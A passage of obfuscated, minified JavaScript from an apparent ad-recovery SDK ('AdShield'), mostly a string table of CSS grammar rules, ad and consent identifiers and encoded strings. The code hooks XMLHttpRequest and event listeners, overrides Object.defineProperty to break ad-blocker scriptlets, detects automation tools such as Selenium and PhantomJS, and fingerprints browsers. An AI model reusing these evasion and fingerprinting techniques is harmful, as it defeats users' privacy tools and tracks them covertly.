W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","[<type-selector>? <subclass-selector>*]!","initInventoryFrame","odd","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","AV1 codec is not supported. Video negotiation will be suppressed.","[from-image||<resolution>]&&snap?","x: ","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","createAuctionNonce","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","-moz-calc(","languages","<'inset-block-start'>","reportToSentry","<url>+","isElementVisibilityHidden","originalUrl","SYN","Expect a number","poster","none|all|[digits <integer>?]","BatteryManager"," cmp...","__webdriverFunc","nextState","Bad syntax","findLastIndex","mismatchLength","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","TkduRThhX3kuRmpZTz00dzNdcDc=","findAllFragments","always|auto|avoid"," used missed syntax definition ","script","start|end|center|justify|distribute","isVisibleContent","dotted|solid|space|<string>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","right","auto|loose|normal|strict|anywhere","<target-counter()>|<target-counters()>|<target-text()>","<ident> ['.' <ident>]*","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","ssmas","status","MessageEvent","ar-v1","none|<custom-ident>+","<clip-source>|[<basic-shape>||<geometry-box>]|none","Number sign is expected","event",'" failed. One or more unexpected results received.',"v4ac1eiZr0","negotiate_v4_fail_test","0|1","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","__gppLocator","https://ad-delivery.net/px.gif?ch=2","auto|<svg-length>","findIndex","flip-block||flip-inline||flip-start","window.top.apstag.runtime.callCqWrapper","height-equal-or-greater-than","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","getAdUnitPath","/filter-fingerprint","as_apply_gdpr","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","safari","ndtvprofit.com",'Identifier "',"Value","ev-times.com","Inventory(","innerHeight","not <media-in-parens>",".umogames.com","consumeUntilSemicolonIncluded","auto|avoid","decodeUrl","hue-rotate( <angle> )","disallowEmpty","requestIdleCallback","contentWindow","<'max-width'>","<time>|<percentage>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","normal|reverse|inherit","logs","insertAdjacentElement","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","EventTarget",'{"type": "tag", "marshalled": "<html></html>"}',"[block|inline|x|y]#","JSON","Failed to get key from: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","` has no known descriptors","left","onLoad","[auto|<length-percentage>]{1,2}","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","f8d5326a","grippers|none","margin-bottom","<length>{1,4}","[common-ligatures|no-common-ligatures]","bot","coachjs","getParameter","<calc-product> [['+'|'-'] <calc-product>]*","_fa_","span","warn","<'margin-block-end'>","_names","matcher","releaseCursor","rtt","didomiConfig","is_blocking_ads","prepend","<display-outside>?&&[flow|flow-root]?&&list-item","feature","normal|<length>","<grid-line> [/ <grid-line>]?","[<counter-name> <integer>?]+|none","create","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","context","wrap|none","isSleipnir","[<length>|<number>]{1,4}","auto|after","as_window_id","<complex-real-selector>#","target",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","dppx",":before","iterateNext",".setTargetingForGPTAsync","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","none|auto|<percentage>","[<length>|<percentage>|auto]{1,4}","issue",".end","DeclarationList","<number>|<percentage>","':' <ident-token>|':' <function-token> <any-value> ')'","(E2) Invalid protect url: ","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","data:text/html,","tagName","tb|rl|bt|lr","beforeunload","<pseudo-element-selector> <pseudo-class-selector>*","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","lazyload","blocked_filters","givt_detected","[none|<dashed-ident>]#",".workers.dev","forEach","rel","em5iZw==","isAdblockUser","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","recover_cmp_region","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]",'iframe[name="',"<string>|<custom-ident>+","[contain|none|auto]{1,2}","num","class","mod( <calc-sum> , <calc-sum> )","Layer","MatchGraph","none|text|all|-moz-none","bind","unknown","syntax","-apple-system|BlinkMacSystemFont","localStorage","text/css","auto|from-font|<length>|<percentage>","recovery","gpt_loaded_time","NmFreWhvcjgwbTM3c2xmdzF2eHA=","ACK_VISIBLE","json.parse","none|<integer>","reduceRight","constructor","[auto? [none|<length>]]{1,2}","blockIVT","<keyframe-block>+","https://c.html-load.com","HTMLStyleElement","reason","allocateCursor","cap","auto|fixed","purpose1 consent error","shouldStorageWaitForTcf","renderer","skipUntilBalanced","Module","frameElement","https://static.dable.io/dist/plugin.min.js","https://07c225f3.online","normal|small-caps","start","ops","ensureInit","marker-end","[recoverTcfCMP] tcf is already loaded","<'margin-bottom'>","destroySlots","chromium","Invalid protect url: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","hash","PTZhMEc+UE9vMzdudj94JjFgXTJ0","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","gpt-ima","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","<'border-top-color'>{1,2}","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<percentage>|<length>","() => version","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","requestNonPersonalizedAds","ContentWindow not found","math-random","/health-check","setSourceContent","cmVzZXJ2ZWQxSW5wdXQ=","scope","Function name must be `url`","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","bad-string-token",'" is expected',"height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","display","Failed to detect bot","start|end|center|baseline|stretch","marker-mid","isVisibleNode","/favicon.png?","onabort","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[<image>|<string>] [<resolution>||type( <string> )]","sessionStorage","set",", height: ","<position>","CDO","test/v1ew/failed","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","visit","getConsentMetadata","Unknown node type `","https:","\n--","contains",'" is not in the set.',"SyntaxMatchError"," | ","570777bMYGjm","width not removed","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","isOriginalCmpBlocked","notificationPermissions signal unexpected behaviour","recovery_started","expression","scribd.com","workers.dev","fromCodePoint","sourceContentFor","preconnect","setIsTcfNeeded","https://report.ad-shield.cc/","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","https://example.com/","at-keyword-token","language","documentElement","interstitial","none|<image>|<mask-source>","canPlayType","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","[contextual|no-contextual]","ApplePayError","generatedColumn","<pseudo-page>+|<ident> <pseudo-page>*","region","getServices","lookupNonWSType","<color-stop-length>|<color-stop-angle>","vmin","selectorList","title (english only)","pub_300x250","onWhiteSpace","domain switched","structure","content|fixed","pathname","<masking-mode>#","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Failed to decode protect-id: id is empty","[AdBlockDetector] page unloaded while checking acceptable ads target ","https://html-load.cc","widthEval","matchMedia","ariaLabel","parent","setImmediate","phantomas","slimerjs","<mf-name> : <mf-value>","<'block-size'>","isEmpty","<box>|border|text","window.top.document.domain;","[<ident-token>|'*']? '|'","<number [1,∞]>","Hex digit or question mark is expected","align-items","protocol","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<composite-style>#","responseType","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Terminate - not apply","inside|outside","freeze","XXX","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","hasAttribute"," { visibility:visible; }","7cfdc6c7","139341","<font-stretch-absolute>","normal|[<number> <integer>?]","aria-label","<number-one-or-greater>","opacity:","Condition is expected","v7.5.139","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Destroying interstitial slots : ","scrollX,Y","AdShield API cmd","auto|thin|none","[<family-name>|<generic-family>]#","responseURL","alphaStr","navigator.permissions is undefined","document - find element","file","item doesn't belong to list","/ivt/detect","parentElement","leave",", elapsed: ","__lastWatirPrompt","HTMLIFrameElement","addType_","shouldPageviewOnUrlChange","<noscript>","coupang","/cou/api_reco.php","parseFromString","Negotiate async ads v4 failed: ","<'inset-inline-start'>","lastIndexOf","root","element-tagName","undefined","[native code]","prependData","max-width","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","inherit","https://fb.html-load.com","HTMLScriptElement","vendor","tcloaded","leaveAdInterestGroup","auto|balance","x-frame-width","outerHTML","\n   value: ","callPhantom","xPath","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","auto|none|enabled|disabled","cursor","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","GeneralEnclosed","['~'|'|'|'^'|'$'|'*']? '='","intersectionRect","none|forwards|backwards|both","none|chained","performance","height","<image>","http://","<xyz-space> [<number>|<percentage>|none]{3}","upright|rotate-left|rotate-right","srcdoc","<length>","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Firefox/","<head","thatgossip.com","cefsharp","auto|none|antialiased|subpixel-antialiased","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Notification","autoRecovery",'<meta name="color-scheme" content="',"Range","[recovery] __tcfapi tcString is empty in GDPR region. value: ","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","number-token","hashchange"," failed: ","getComputedStyle","WebKitMediaKeys","columns","pos","readyState","auto|<integer>","boundingClientRect","none|all|<dashed-ident>#","rgba(247, 248, 224, 0.5)","normal|spell-out||digits||[literal-punctuation|no-punctuation]","url","<'width'>","__lastWatirConfirm","as-extra","isValidPosition","border","/npm-monitoring","start|end|center|justify|distribute|stretch","isFirefox","auto|<length>","/f.min.js","balance","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","distinctiveProps","responseXML","none|<image>","data-src","cssText","tan( <calc-sum> )","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","botd timeout","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","sources","&error=","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","skipWs","adblock_circumvent_score","Terminate - not allowed running in iframe","` structure definition","Failed to load website due to adblock: ","toStringTag","[<length>|<percentage>]{1,4}","/analytics?host=","selenium","none|[x|y|block|inline|both] [mandatory|proximity]?","<outline-radius>","cnlwYQ==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","job","[csstree-match] BREAK after 15000 iterations","IntersectionObserverEntry",'link[rel="icon"]',"even","YmphM3prZnZxbHRndTVzdzY3OG4=","for","4249570BTIAgv","scaleX( [<number>|<percentage>] )","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","api","setInterval","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","unshift","/bq/event","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","trys","stopPropagation","isFailed","__fxdriver_unwrapped","query","economy|exact","document - link element","crios","firefox","addIframeVisibilityCheckHandler","First-party image load success","none|discard-before||discard-after||discard-inner","insertBefore","<'justify-self'>|anchor-center","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","exp( <calc-sum> )","def","setTargetingForGPTAsync","only","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","has","geb","getWindowId","isCmpBlockedFinally: ","none|element|text","Semicolon or block is expected","<family-name>","response","__sa_","Generic","runImpl","grayscale( <number-percentage> )","Group"," or hex digit","Invalid mapping: ","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","<'max-inline-size'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","_set","push","<single-transition>#","all|<custom-ident>","Vertical line is expected","[AdBlockDetector] Snippet adblock detected","step-start|step-end|steps( <integer> [, <step-position>]? )","atob","show|hide","combinator","confirm","getBoundingClientRect","cqmax",'<script src="',"currentScript","flags","Block","statusText","HTMLAnchorElement","getArg","fo2nsdf","Object","nonzero|evenodd","text-ads","gpt","Forward report url to engineers","[none|start|end|center]{1,2}","[<container-name>]? <container-condition>","[alternate||[over|under]]|inter-character","translateY( <length-percentage> )","#adshield","matchAll","sendBeacon","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","!(function(){","querySelectorAll","splice","replaceChild","isDelim","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","invalid protect-id prefix: ","keyval",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"document.getElementsByTagName","<'border-top-width'>","none|always|column|page|spread","tcString","ignore|stretch-to-fit","nullable","url( <string> <url-modifier>* )|<url-token>","[diagonal-fractions|stacked-fractions]","\n  --------","originalLine","plugins","scroll-position|contents|<custom-ident>","code","indiatimes.com","Y29rcQ==","knowt.com","cssWideKeywords","https://fb.content-loader.com","validate","[<box>|border|padding|content|text]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","auto|both|start|end|maximum|clear","khz","as_inmobi_cmp_id","frameStatus:failed","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","applyTo","\n  syntax: ","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","keepOriginalAcceptableAds","auto|<custom-ident>","api.adiostech.com",", fetch: ","Bad value for `","Function.prototype.bind is undefined","<absolute-size>|<relative-size>|<length-percentage>","includes","light","Selector","URL","side_ad","url-equal","<'inset'>","checkAtrulePrelude","checkAtruleDescriptorName","eachMapping","<'margin-left'>","atan( <calc-sum> )","Class extends value ","no purpose 1 consent","banner-ad","` for `visit` option (should be: ","computeSourceURL","matchDeclaration","singleNodeValue","<counter-style>|<string>|none","eatDelim","className","separate|collapse|auto","negotiate v4 test failed: ","MatchOnce","closest-side|closest-corner|farthest-side|farthest-corner|sides","<'min-inline-size'>","rightComparison","copyScriptElement","Iframe got ready in ","( <declaration> )","absolute","</head><body></body></html>","brave","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","none|[<svg-length>+]#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","http://api.dable.io/widgets/","abTest","_parent","auto","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","&height=","isNameCharCode","MessageEvent_data","Failed to load profile: ","opacity( [<number-percentage>] )","Event","comment-token","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","wechat","targeting","atan2( <calc-sum> , <calc-sum> )","placeholders","linear|<cubic-bezier-timing-function>|<step-timing-function>","width-equal-or-greater-than","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","dvh","core-ads","combo","normal|<number>|<length>|<percentage>","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<custom-ident>","after","[-token","margin: 0; padding: 0;","isVisibleIframe","invert( <number-percentage> )","<ident>","navigator.plugins.length is undefined","reserved1Output","translate3d( <length-percentage> , <length-percentage> , <length> )","<declaration-value>?","<url>","document","shardingIndex","Equal sign is expected","baseline|sub|super|<svg-length>","charCodeAt","host","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","defineOutOfPageSlot","[object Intl]","RENDERER","<attachment>#","compareByOriginalPositionsNoSource","snigel","opacity","as_last_moved","cache_is_blocking_ads","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","relevantmagazine.com","serif|sans-serif|cursive|fantasy|monospace",'" as-key="',"none|<filter-function-list>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","navigator","start|end|center|stretch","Frame not visible","rcap","border-box|content-box|margin-box|padding-box","content-box|padding-box|border-box|fill-box|stroke-box|view-box","hash-token","getPrototypeOf","getClickUrl","out_of_page","false|true","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Number","rem","none|zoom","<script>","pop","padding|border","inset?&&<length>{2,4}&&<color>?","action","forEachToken","insertAfter","initLogMessageHandler","regexp-test","<image>|<color>","element","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","sourcesContent","index","content-box|border-box|fill-box|stroke-box|view-box","consumeFunctionName","isInAdIframe","Inventory.insert","data","element out of viewable window","reject","<'border-width'>","findAll","auto|<anchor-name>","enter","solid|double|dotted|dashed|wavy","port1","browserEngineKind","auto|<time>","marginheight","flex-direction","}-token","<length-percentage>|min-content|max-content|auto","HTMLLinkElement","performance_gpt_ad_rendered","text_ad","w2g","forEachRight","jkl","domAutomation","scaleY( [<number>|<percentage>] )","<wq-name>","[<line-names>? <track-size>]+ <line-names>?","str","aps","previousElementSibling","<'margin-block'>","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","insert","inventory_name","modifier","acceptableAdsBait","visible|hidden|clip|scroll|auto","<single-animation-play-state>#","interval","<'caret-color'>||<'caret-shape'>","Wrong value `","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","&url=","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","af8d5326","can't access user-agent","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Anchor element doesn't have parent","removeEventListener","Unknown property","<repeat-style>#","\n  ","is_ads_blocked","gpt-rubicon","'.' <ident-token>","applyRatio","Terminate - not active","input","run","adms","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<'flex-shrink'>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","firefox_etp_enabled","Hash","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","24UbWNfw","HTMLElement","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","okNetworkStatusCodes","sdk_version","block","auto|touch","open","<image>|none","prototype",".gamezop.com","normal|always","cmVzZXJ2ZWQxT3V0cHV0","<'text